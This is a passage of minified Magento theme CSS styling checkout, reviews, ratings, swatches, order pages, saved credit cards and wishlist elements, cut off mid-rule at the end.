.error-description{color:#e02b27;font-weight:400;margin-bottom:9px;margin-top:-9px}.multicheckout .box-title span{margin-right:9px}.multicheckout .box-title>.action{margin:0}.multicheckout .box-shipping-method .price{font-weight:700}.multicheckout .box-billing-method .fieldset{margin:0}.multicheckout .box-billing-method .fieldset .legend.box-title{margin:0 0 4.5px}.multicheckout .checkout-review .grand.totals{font-size:2rem;margin-bottom:36px}.multicheckout .checkout-review .grand.totals .mark{font-weight:400}[class^='multishipping-'] .logo{margin-left:0}.multishipping-checkout-success .nav-sections{display:block}.block.newsletter{margin-bottom:36px}.block.newsletter .form.subscribe{display:table;width:100%}.block.newsletter .fieldset{display:table-cell;margin:0;padding:0;vertical-align:top}.block.newsletter .field{margin:0}.block.newsletter .field .control{display:inline-block;text-decoration:none;display:block}.block.newsletter .field .control:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#333;content:'\e61d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.newsletter .field .control:before{position:absolute}.block.newsletter input{margin-right:35px;padding:0 0 0 35px}.block.newsletter .title{display:none}.block.newsletter .actions{display:table-cell;vertical-align:top;width:1%}.block.newsletter .action.subscribe{border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.payment-method-content .pay-later-message{margin-bottom:10px;margin-top:10px}.paypal.after:before{content:'- ' attr(data-label) ' -';display:block;margin:4.5px 4.5px 9px;text-transform:uppercase}.paypal.before:before{content:'- ' attr(data-label) ' -';display:block;margin:9px 4.5px;text-align:center;text-transform:uppercase}.paypal.acceptance{display:block;margin:0 0 18px}.paypal.acceptance img{max-width:100%}.box-tocart .paypal img,.block-minicart .paypal img{display:block;margin:0 auto}.paypal-review .paypa-review-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.paypal-review .items-qty .item{white-space:nowrap}.paypal-review .items-qty .title:after{content:': '}.paypal-review .paypal-review-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.paypal-review .actions-toolbar{margin-top:9px}.paypal-review .item-options dt{display:inline-block}.paypal-review .item-options dt:after{content:': '}.paypal-review .item-options dd{margin:0}.paypal-review-discount{border-bottom:1px solid #d1d1d1;margin:18px 0}.paypal-review-discount .block{margin-bottom:0}.paypal-review-discount .block .fieldset{padding:9px 0 18px}.fotorama-video-container:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container.video-unplayed:hover img{opacity:.6}.fotorama-video-container.video-unplayed:hover:after{transform:scale(1.25)}.video-thumb-icon:after{background:url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.product-video{bottom:0;height:75%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after{bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px}.fotorama__product-video--loading:after{visibility:hidden}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.data.switch .counter{color:#7d7d7d}.data.switch .counter:before{content:'('}.data.switch .counter:after{content:')'}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:100px;display:inline-block;position:relative;vertical-align:middle}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#c19d59;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rating-summary .rating-result{margin-left:-5px}.product-reviews-summary .rating-summary .label,.table-reviews .rating-summary .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote{overflow:hidden}.review-control-vote:before{color:#c7c7c7;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;content:'\e605' '\e605' '\e605' '\e605' '\e605';display:block;position:absolute;z-index:1}.review-control-vote input[type="radio"]{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote input[type="radio"]:hover+label:before,.review-control-vote input[type="radio"]:checked+label:before{opacity:1}.review-control-vote label{cursor:pointer;display:block;position:absolute}.review-control-vote label span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.review-control-vote label:before{color:#c19d59;font-family:'icons-blank-theme';font-size:28px;height:28px;letter-spacing:-10px;line-height:28px;font-style:normal;font-weight:normal;speak:none;vertical-align:top;-webkit-font-smoothing:antialiased;opacity:0}.review-control-vote label:hover:before{opacity:1}.review-control-vote label:hover~label:before{opacity:0}.review-control-vote .rating-5{z-index:2}.review-control-vote .rating-5:before{content:'\e605' '\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-4{z-index:3}.review-control-vote .rating-4:before{content:'\e605' '\e605' '\e605' '\e605'}.review-control-vote .rating-3{z-index:4}.review-control-vote .rating-3:before{content:'\e605' '\e605' '\e605'}.review-control-vote .rating-2{z-index:5}.review-control-vote .rating-2:before{content:'\e605' '\e605'}.review-control-vote .rating-1{z-index:6}.review-control-vote .rating-1:before{content:'\e605'}.block.add.review{margin-bottom:36px}.block.add.review>.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.block.add.review .legend{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;margin:0 0 18px}.block.add.review .field.rating{display:table-row}.block.add.review .field.rating .label{display:table-cell;padding:4.5px 0;vertical-align:middle}.block.add.review .field.rating .control{display:table-cell;vertical-align:top}.block.reviews.list>.title{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.block.reviews.list .review.item{margin-bottom:36px}.block.reviews.list .review.title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem}.data.table.reviews .rating-summary{margin-top:-4px}.customer-review.view{margin-bottom:18px}.customer-review.view .review.title,.customer-review.view .ratings-summary,.customer-review.view .product-details{margin-bottom:18px}.product-reviews-summary{display:table;margin:9px 0 12px}.products.wrapper.list .product-reviews-summary{margin:0 auto}.product-reviews-summary.empty{margin-left:0}.product-reviews-summary .rating-summary{display:table-cell;left:-4.5px;position:relative;text-align:left;vertical-align:middle}.product-reviews-summary .reviews-actions{display:table-cell;line-height:28px;vertical-align:middle}.product-reviews-summary .reviews-actions a{margin-right:4.5px}.customer-review .product-details{margin-bottom:36px}.customer-review .product-media{float:left;margin-right:3%;max-width:285px;width:30%}.customer-review .review-details .customer-review-rating{margin-bottom:18px}.customer-review .review-details .customer-review-rating .item{margin-bottom:9px}.customer-review .review-details .customer-review-rating .item:last-child{margin-bottom:0}.customer-review .review-details .review-title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;font-weight:600;margin-bottom:18px}.customer-review .review-details .review-content{margin-bottom:18px}.customer-review .product-reviews-summary .rating-summary,.customer-review .product-reviews-summary .reviews-actions{display:block}.review-field-ratings .nested{display:table}.review-field-ratings .review-field-rating{display:table-row}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:table-cell;padding-bottom:9px;vertical-align:top}.review-field-ratings .review-field-rating .label{padding-right:9px;padding-top:6px}.review-field-ratings .review-field-rating .control{padding-top:2px}.review-toolbar{border-top:1px solid #c9c9c9;margin:0 0 18px;text-align:center}.review-toolbar:first-child{display:none}.review-toolbar .pages{border-bottom:1px solid #c9c9c9;display:block;padding:18px 0;text-align:center}.review-toolbar .limiter{display:none}.review-add .block-title{display:none}.review-form .action.submit.primary{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:focus,.review-form .action.submit.primary:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.review-form .action.submit.primary:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.fieldset .review-legend.legend{margin-bottom:18px}.fieldset .review-legend.legend strong{display:block;margin-left:0}.review-field-rating .control{margin-bottom:43.2px;margin-top:9px}.review-list{margin-bottom:27px}.review-list .block-title strong{font-weight:300;line-height:1.1;font-size:2.5rem;margin-top:2.25rem;margin-bottom:1.8rem}.review-item{border-bottom:1px solid #c9c9c9;margin:0;padding:18px 0}.review-item:after{clear:both;content:'';display:table}.review-item:last-child{border-width:0}.review-ratings{display:table;margin-bottom:9px;max-width:100%}.review-author{display:inline}.review-title{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;margin:0 0 18px}.review-content{margin-bottom:18px}.block-reward-info .reward-rates:not(:last-child),.block-reward-info .reward-limit:not(:last-child),.block-reward-info .reward-expiring:not(:last-child){margin-bottom:22.5px}.block-reward-info .reward-rates .title,.block-reward-info .reward-limit .title,.block-reward-info .reward-expiring .title{display:inline-block;margin-bottom:9px}.form-create-return .field .control>span,.form-create-return .field address{display:inline-block;padding-top:6px}.form-create-return .additional:first-child{margin-top:0}.form-create-return .additional .field:nth-last-child(2){margin-bottom:0}.form-create-return .additional .field:last-child{margin-top:18px}.form-create-return .field.comment{margin-top:55px}.block-returns-comments .returns-comments dt,.block-returns-comments .returns-comments dd{margin:0}.block-returns-comments .returns-comments dt{font-weight:400}.block-returns-comments .returns-comments dd{margin-bottom:15px}.block-returns-comments .returns-comments dd:last-child{margin-bottom:0}.block-returns-comments .fieldset{margin-bottom:20px}.magento-rma-returns-returns .page-title-wrapper .page-title,.magento-rma-guest-returns .page-title-wrapper .page-title,.magento-rma-returns-view .page-title-wrapper .page-title{margin-right:25px}.order-links{border-bottom:1px solid #d1d1d1;margin-bottom:10px}.order-links .item{display:inline-block;margin-right:20px}.order-actions-toolbar .action{margin:0 20px 0 0}.order-details-items{border-bottom:1px solid #d1d1d1;margin-bottom:20px;padding-bottom:10px}.order-details-items .order-title>strong{font-weight:300;line-height:1.1;font-size:1.7rem;margin-top:1.35rem;margin-bottom:.9rem;display:inline-block}.order-details-items .items-qty .item{white-space:nowrap}.order-details-items .items-qty .title:after{content:': '}.order-details-items .table-order-items .product-item-name{margin-top:0}.order-details-items .table-order-items tbody+tbody{border-top:1px solid #d1d1d1}.order-details-items .item-options dt{margin:0}.order-details-items .item-options dd{margin:0 0 15px}.order-details-items .item-options.links dt{display:inline-block}.order-details-items .item-options.links dt:after{content:': '}.order-details-items .item-options.links dd{margin:0}.order-pager-wrapper .toolbar-amount{padding-top:3px}.order-pager-wrapper .pages-items .item:first-child,.order-pager-wrapper .pages-items .item:last-child{margin-right:0}.order-actions-toolbar{margin-bottom:25px}.order-actions-toolbar .action{margin-right:30px}.order-actions-toolbar .action.print{margin:0}.page-title-wrapper .order-date{margin:0 0 18px}.account .page-title-wrapper .page-title,[class^='sales-guest-'] .page-title-wrapper .page-title,.sales-guest-view .page-title-wrapper .page-title{margin-right:22.5px}.form-orders-search .field.email,.form-orders-search .field.zip{margin-bottom:0}.block-reorder .product-item .checkbox{position:relative;top:2px;vertical-align:baseline}.block-reorder .product-item .field.item{display:inline-block}.block-reorder .product-item-name{display:inline-block}.block-reorder .actions-toolbar{margin:17px 0;max-width:178px}.block-order-details-comments{margin:0 0 40px}.block-order-details-comments .comment-date{font-weight:600}.block-order-details-comments .comment-content{line-height:1.6;margin:0 0 20px}.block-order-details-view .box-content .payment-method .title{font-weight:400}.block-order-details-view .box-content .payment-method .content{margin:0}.block-order-details-view .box-content .payment-method .content>strong{font-weight:400}.block-order-details-view .box-content .payment-method .content>strong:after{content:': '}.order-tracking{border-bottom:1px solid #d1d1d1;margin:0;padding:20px 0}.order-tracking .tracking-title{display:inline-block}.order-tracking .tracking-content{display:inline-block;margin:0 0 0 5px}.opc-wrapper .form-discount{max-width:500px}.action.mailto.friend{margin-left:-7px;display:inline-block;text-decoration:none}.action.mailto.friend:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:inherit;content:'\e61d';font-family:'icons-blank-theme';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.action.mailto.friend span{display:inline-block;line-height:28px;vertical-align:top}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:9px}.swatch-attribute-label[data-required='1']:after{color:#e02b27;content:'*';font-size:13px;font-weight:700;position:absolute;right:-11px;top:-2px}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-attribute-options{margin:9px 0}.swatch-attribute-options:focus{box-shadow:none}.swatch-attribute-options .swatch-option-tooltip-layered .title{color:#282828;bottom:-5px;height:20px;left:0;margin-bottom:9px;position:absolute;text-align:center;width:100%}.swatch-attribute.size .swatch-option,.swatch-attribute.manufacturer .swatch-option{background:#f0f0f0;color:#949494}.swatch-attribute.size .swatch-option.selected,.swatch-attribute.manufacturer .swatch-option.selected{background:#fff;border:1px solid #fff;color:#333}.swatch-option{border:1px solid #dadada;cursor:pointer;float:left;height:20px;margin:0 9px 4.5px 0;max-width:100%;min-width:30px;overflow:hidden;padding:1px 2px;position:relative;text-align:center;text-overflow:ellipsis}.swatch-option:focus{box-shadow:0 0 3px 1px #68a8e0}.swatch-option.text{background:#f0f0f0;color:#686868;font-size:12px;font-weight:700;line-height:20px;margin-right:7px;min-width:22px;padding:4px 8px}.swatch-option.text.selected{background-color:#fff}.swatch-option.selected{outline:2px solid #c19d59;border:1px solid #fff;color:#333}.swatch-option:not(.disabled):hover{border:1px solid #fff;color:#333;outline:1px solid #999}.swatch-option.image:not(.disabled):hover,.swatch-option.color:not(.disabled):hover{border:1px solid #fff;outline:2px solid #a17e3c}.swatch-option.disabled{box-shadow:unset;cursor:default;pointer-events:none}.swatch-option.disabled:after{background:linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(42%, rgba(255,255,255,0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255,255,255,0)), color-stop(100%, rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255,255,255,0) 58%, rgba(255,255,255,0) 100%);bottom:0;content:'';filter:'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';left:0;position:absolute;right:0;top:0}.swatch-option-disabled{border:0;cursor:default;outline:none !important}.swatch-option-disabled:after{-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);transform:rotate(-30deg);background:#e02b27;content:'';height:2px;left:-4px;position:absolute;top:10px;width:42px;z-index:995}.swatch-option-loading{content:url('../images/loader-2.gif')}.swatch-option-tooltip{border:1px solid #dadada;color:#949494;background:#fff;display:none;max-height:100%;min-height:20px;min-width:20px;padding:4.5px;position:absolute;text-align:center;z-index:999}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{bottom:0;height:8px;left:40%;position:absolute}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before,.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-style:solid;content:'';font-size:1px;height:0;position:relative;width:0}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:before{border-color:#adadad transparent transparent transparent;border-width:8px 8.5px 0 8.5px;left:0;top:2px}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{border-color:#fff transparent transparent transparent;border-width:7px 7.5px 0 7.5px;left:-15px;top:1px}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;margin:0 auto;width:130px}.swatch-option-tooltip-layered{background:#fff;border:1px solid #dadada;color:#949494;display:none;left:-47px;position:absolute;width:140px;z-index:999}.swatch-option-tooltip .title{color:#282828;display:block;max-height:200px;min-height:20px;overflow:hidden;text-align:center}.swatch-option-link-layered{margin:0 !important;padding:0 !important;position:relative}.swatch-option-link-layered:focus>div{box-shadow:0 0 3px 1px #68a8e0}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-opt{margin:18px 0}.swatch-opt-listing{margin-bottom:9px}.swatch-more{display:inline-block;margin:2px 0;padding:2px;position:static}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-input{left:-1000px;position:absolute;visibility:hidden}.clearfix:after{clear:both;content:'';display:block;height:0;visibility:hidden}.block-collapsible-nav .content{background:#f5f5f5;padding:15px 0}.block-collapsible-nav .item{margin:3px 0 0}.block-collapsible-nav .item:first-child{margin-top:0}.block-collapsible-nav .item a,.block-collapsible-nav .item>strong{border-left:3px solid transparent;color:#575757;display:block;padding:5px 18px 5px 15px}.block-collapsible-nav .item a{text-decoration:none}.block-collapsible-nav .item a:hover{background:#e8e8e8}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#c19d59;color:#333;font-weight:600}.block-collapsible-nav .item.current a{border-color:#c19d59}.block-collapsible-nav .item .delimiter{border-top:1px solid #e1e1e1;display:block;margin:9px 1.8rem}body{background-color:#fff}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100vh}.page-main{-webkit-flex-grow:1;flex-grow:1}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:18px}.header.content{padding-top:9px;position:relative}.logo{float:left;margin:0 0 9px 36px;max-width:50%;position:relative;z-index:5}.logo img{display:block;height:auto}.page-print .logo{float:none}.page-main>.page-title-wrapper .page-title+.action{margin-top:27px}.action.skip:focus{background:#f0f0f0;padding:9px;box-sizing:border-box;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:15}.action-skip-wrapper{height:0;position:relative}.message.global p{margin:0}.message.global.noscript,.message.global.cookie{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#ffee9c;border-color:#d6ca8e;color:#333;margin:0}.message.global.noscript a,.message.global.cookie a{color:#333}.message.global.noscript a:hover,.message.global.cookie a:hover{color:#666}.message.global.noscript a:active,.message.global.cookie a:active{color:#333}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:9px}.message.global.demo{margin:0 0 9px;padding:9px 18px;display:block;line-height:1.2em;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#333}.message.global.demo a:hover{color:#666}.message.global.demo a:active{color:#333}.page-footer{margin-top:auto}.footer.content{border-top:1px solid #d1d1d1;margin-top:25px;padding-bottom:25px;padding-top:25px}.footer.content .links>li{margin:0 0 8px}.footer.content .switcher-store{margin:0 0 30px}.footer .copyright,.footer .bugs{display:block;margin:20px 0 0}.page-header .panel.wrapper .switcher,.page-footer .switcher{margin-right:10px}.page-header .panel.wrapper .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .panel.wrapper .switcher .options:before,.page-footer .switcher .options:before,.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .panel.wrapper .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .panel.wrapper .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .panel.wrapper .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .panel.wrapper .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .panel.wrapper .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-header .panel.wrapper .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .panel.wrapper .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .panel.wrapper .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .panel.wrapper .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .panel.wrapper .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .panel.wrapper .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px}.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .panel.wrapper .switcher li,.page-footer .switcher li{font-size:12px;margin:0}.page-header .panel.wrapper .switcher strong,.page-footer .switcher strong{font-weight:400}.widget{clear:both}.page-header .widget.block,.page-footer .widget.block{margin:18px 0}.ui-datepicker td{padding:0}.cookie-status-message{display:none}.my-credit-cards .status{font-style:italic}.my-credit-cards .action.delete{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}.my-credit-cards .action.delete:focus,.my-credit-cards .action.delete:active{background:none;border:none}.my-credit-cards .action.delete:hover{background:none;border:none}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{pointer-events:none;opacity:.5}.my-credit-cards .action.delete:visited{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover{color:#666;text-decoration:none}.my-credit-cards .action.delete:active{color:#333;text-decoration:none}.my-credit-cards .action.delete:hover,.my-credit-cards .action.delete:active,.my-credit-cards .action.delete:focus{background:none;border:0}.my-credit-cards .action.delete.disabled,.my-credit-cards .action.delete[disabled],fieldset[disabled] .my-credit-cards .action.delete{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.my-credit-cards-popup .modal-footer{text-align:right}.my-credit-cards-popup .action.secondary{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;margin-right:18px}.my-credit-cards-popup .action.secondary:focus,.my-credit-cards-popup .action.secondary:active{background:none;border:none}.my-credit-cards-popup .action.secondary:hover{background:none;border:none}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{pointer-events:none;opacity:.5}.my-credit-cards-popup .action.secondary:visited{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover{color:#666;text-decoration:none}.my-credit-cards-popup .action.secondary:active{color:#333;text-decoration:none}.my-credit-cards-popup .action.secondary:hover,.my-credit-cards-popup .action.secondary:active,.my-credit-cards-popup .action.secondary:focus{background:none;border:0}.my-credit-cards-popup .action.secondary.disabled,.my-credit-cards-popup .action.secondary[disabled],fieldset[disabled] .my-credit-cards-popup .action.secondary{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.minilist .weee{display:table-row;font-size:1.1rem}.minilist .weee:before{display:none}.price-container.weee:before{display:none}.toolbar.wishlist-toolbar .limiter{float:right}.toolbar.wishlist-toolbar .main .pages{display:inline-block;position:relative;z-index:0}.toolbar.wishlist-toolbar .toolbar-amount,.toolbar.wishlist-toolbar .limiter{display:inline-block;z-index:1}.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\e601'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #d1d1d1}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:9px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:9px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:9px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:9px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.block-wishlist .product-item-name{margin-right:22.5px}.products-grid.wishlist 